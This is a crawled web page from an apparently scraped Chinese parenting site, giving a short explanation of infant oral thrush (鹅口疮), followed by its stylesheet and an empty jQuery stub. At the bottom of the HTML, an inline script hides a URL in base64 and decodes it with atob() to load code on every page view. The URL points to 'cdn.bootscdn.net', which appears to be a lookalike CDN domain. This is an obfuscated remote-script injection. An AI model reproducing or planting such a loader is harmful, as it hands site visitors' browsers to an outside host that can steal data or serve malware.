

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amei5.com/baike/long/861.html
body_size: 2728
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/expense/tedious/religious.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>鹅口疮是什么_鹅口疮怎么办_鹅口疮症状_亲子百科_太平洋亲子网-我爱美</title>
    <meta name="title" content="鹅口疮是什么_鹅口疮怎么办_鹅口疮症状_亲子百科_太平洋亲子网-我爱美">
    <meta name="keywords" content="鹅口疮是什么_鹅口疮怎么办_鹅口疮症状_亲子百科_太平洋亲子网">
    <meta name="description" content="鹅口疮是什么_鹅口疮怎么办_鹅口疮症状_亲子百科_太平洋亲子网">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="鹅口疮是什么_鹅口疮怎么办_鹅口疮症状_亲子百科_太平洋亲子网-我爱美"/>
    <meta property="og:keywords" content="鹅口疮是什么_鹅口疮怎么办_鹅口疮症状_亲子百科_太平洋亲子网">
    <meta property="og:description" content="鹅口疮是什么_鹅口疮怎么办_鹅口疮症状_亲子百科_太平洋亲子网"/>
        <meta property="og:url" content="http://www.amei5.com/baike/long/861.html"/>
    <link rel="canonical" href="http://www.amei5.com/baike/long/861.html"/>
    <meta property="og:site_name" content="我爱美"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/transform/career/acknowledge.css" rel="stylesheet">
</head>
  <body>
    <nav class="navbar navbar-inverse navbar-static-top opnlPN">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fgAO8n" aria-expanded="false" aria-controls="navbar">
                   <span class="sr-only"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                <span class="icon-bar"></span>
               </button>
               <a class="battery navbar-brand valley" href="/"><img src="/app/spit/transport/vain.png" alt="我爱美" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="fgAO8n" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>

        <div class="container HFwPUe">
        <div class="row">
            <div class="col-md-7">
                <div class="V1Ohz6DPh">
                    <h1>鹅口疮是什么_鹅口疮怎么办_鹅口疮症状_亲子百科_太平洋亲子网</h1>
                    <div class="IEJLK6SXYU"><strong></strong><strong>2023-04-23 10:32:38</strong></div>
                    <div class="U1Ts6OtJ"  style="overflow: hidden;position: relative;transform: scale(1);">
                      <div class="art-text"><p>鹅口疮（Thrush）又名雪口病白念菌病（Moniliasis），鹅口、鹅口疳、鹅口白疮等，是儿童口腔的一种常见疾病，这种疾病因为常常在口腔里发生白色的假膜，有时这种假膜白得象一片雪一样。所以又称为雪口病，常多见于婴幼儿。</p> <p>本病是白色念珠菌感染所引起的，表现为在粘膜表面形成白色斑膜。这种真菌有时也可在口腔中找到当婴儿营养不良、口腔不清洁或身体衰弱时可以发病，亦可发生在体弱的成年中。新生儿多由产道感染，或因哺乳奶头不洁或喂养者手指的污染传播。</p><p>宝宝患了鹅口疮通常会感到口腔不适，有时会感到疼痛，多半宝宝会因此减少吃奶；鹅口疮还会造成宝宝吃奶时呼吸量不够，使宝宝营养摄入不够，出现营养缺乏症。</p>        </div>                                                                                                                            
                    </div>
                </div>
            </div>
            

<div class="col-md-5  hp_list">
                <div class="V1Ohz6DPh">
                    <h2 class="weave candidate explode title">相关资讯</h2>
                    <ul class="HIRFNAttdv2">
                                                  <li><a href="/baike/long/861.html" title="鹅口疮是什么_鹅口疮怎么办_鹅口疮症状_亲子百科_太平洋亲子网">鹅口疮是什么_鹅口疮怎么办_鹅口疮症状_亲子百科_太平洋亲子网</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/baike/long/7227.html" title="胎盘后壁生男生女_生男生女胎盘位于后壁_下怀胎盘后壁生男生女_亲子百科_太平洋亲子网">胎盘后壁生男生女_生男生女胎盘位于后壁_下怀胎盘后壁生男生女_亲子百科_太平洋亲子网</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/baike/long/7548.html" title="鹅口疮最佳治疗方法_鹅口疮的最佳治疗方案_新生儿鹅口疮治疗方法_亲子百科_太平洋亲子网">鹅口疮最佳治疗方法_鹅口疮的最佳治疗方案_新生儿鹅口疮治疗方法_亲子百科_太平洋亲子网</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/baike/long/18519.html" title="乳糖不耐受怎么办_亲子百科_太平洋亲子网">乳糖不耐受怎么办_亲子百科_太平洋亲子网</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/baike/long/6340.html" title="孕妇发烧食谱推荐_宝宝发烧食谱_感冒发烧食谱_亲子百科_太平洋亲子网">孕妇发烧食谱推荐_宝宝发烧食谱_感冒发烧食谱_亲子百科_太平洋亲子网</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/baike/long/7901.html" title="无痛人流价格多少钱_无痛人流多少钱_亲子百科_太平洋亲子网">无痛人流价格多少钱_无痛人流多少钱_亲子百科_太平洋亲子网</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/kkcoo/" title="伊人时尚网 - 新女性时尚杂志！">伊人时尚网 - 新女性时尚杂志！</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/wujue/" title="中医五绝网_中医网|优秀特色中医门户网站">中医五绝网_中医网|优秀特色中医门户网站</a><span>2023-05-08 23:30:28</span></li>
                                                  <li><a href="/laneige/s330_5.html-lowprice0highprice0commentbelongskin0commentbelongbirth0.html" title="LANEIGE兰芝舒敏柔润_太平洋时尚网化妆品点评库">LANEIGE兰芝舒敏柔润_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/laneige/s329_3.html-lowprice0highprice0commentbelongskin0commentbelongbirth0.html" title="LANEIGE兰芝防晒霜_太平洋时尚网化妆品点评库">LANEIGE兰芝防晒霜_太平洋时尚网化妆品点评库</a><span>2023-04-23 10:31:05</span></li>
                                            </ul>
                </div>
            </div>
            

<div class="col-md-12">
                <div class="V1Ohz6DPh">
                    <h2 class="explosion title">友情链接</h2>
                    <ul class="HIRFNAttdv2">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="hJDQ4oWP">
        <span class="container">Copyright © 我爱美@2023</span>
    </footer>

    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.12.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.amei5.com/app/transform/career/acknowledge.css
body_size: 1062
content:

.suspicionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.suspiciousStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: Arial;
    font-size: 14px;
    line-height: 1.5;
    color: #000000;
    background-color: #fbfafd;
}

@media (min-width: 992px) {
    .container {
        width: 940px;
    }
    .hp_list .V1Ohz6DPh>.HIRFNAttdv2>li>span {
        width: 72px;
        overflow: hidden;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1020px;
    }
}

.opnlPN {
    background-color: #03a9f4;
    border: none;
    border-radius: 0;
    min-height: 54px;
    margin-bottom: 10px;
}

.opnlPN .navbar-brand,
.opnlPN .navbar-brand:hover {
    height: 54px;
    line-height: 54px;
    padding: 0 23px;
    font-size: 19px;
    color: #ffffff;
}

.opnlPN .navbar-nav>li>a,
.opnlPN .navbar-nav>li>a:hover {
    line-height: 54px;
    padding: 0 23px;
    font-size: 14px;
    color: #ffffff;
}

.opnlPN .navbar-nav>li.active>a,
.opnlPN .navbar-nav>li.active>a:hover {
    background-color: #0288d1;
    color: #ffffff;
}

.hJDQ4oWP {
    padding: 14px 0;
    text-align: center;
    background-color: #fbfafd;
    margin-top: 18px;
}

.hJDQ4oWP>span {
    height: 23px;
    line-height: 23px;
    font-size: 13px;
    color: #000000;
    margin: 0 auto;
}

.V1Ohz6DPh {
    background-color: #fff;
    padding: 21px;
    margin-bottom: 24px;
}

.V1Ohz6DPh>.title {
    border-bottom: 1px solid #b2ff59;
    margin-bottom: 11px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding: 0 0 7px 0;
    font-size: 16px;
    color: #000000;
}

.V1Ohz6DPh>.title::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.V1Ohz6DPh>h1 {
    /* height: 48px; */
    line-height: 48px;
    margin: 11px 0 0;
    font-size: 23px;
    color: #000000;
    text-align: center;
}

.V1Ohz6DPh>.IEJLK6SXYU {
    margin: 11px 0;
    color: #000000;
    text-align: center;
}

.V1Ohz6DPh>.IEJLK6SXYU>strong {
    margin: 0 10px;
}

.V1Ohz6DPh>.HIRFNAttdv2 {
    padding: 0;
}

.V1Ohz6DPh>.HIRFNAttdv2>li {
    list-style-type: none;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>a {
    max-width: 52%;
    overflow: hidden;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>a,
.V1Ohz6DPh>.HIRFNAttdv2>li>a:hover,
.V1Ohz6DPh>.HIRFNAttdv2>li>span {
    display: inline-block;
    height: 29px;
    line-height: 29px;
    font-size: 14px;
    color: #000000;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>span {
    float: right;
}

.V1Ohz6DPh>.U1Ts6OtJ,
.V1Ohz6DPh>.BTY8M {
    padding: 0 11px 11px;
}

.eLCgbQoNkG {
    text-align: center;
    margin: 21px auto !important;
}

.eLCgbQoNkG>ul {
    display: inline-block;
    margin: 0;
}

.eLCgbQoNkG>ul>li {
    display: inline-block;
    margin-right: 3px;
    margin-bottom: 3px;
}

.eLCgbQoNkG>ul>li>a {
    display: inline-block;
    background: #03a9f4;
    color: #ffffff;
    padding: 7px 9px;
    border: 1px solid #03a9f4;
}

.eLCgbQoNkG>ul>li.active>a,
.eLCgbQoNkG>ul>li>a:hover {
    background: #0288d1;
    color: #ffffff;
}
.optionalStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.amei5.com/static/scripts/jquery.js
body_size: 81
content:
/*! jQuery v3  | (c) JS Foundation and other contributors | jquery.org/license */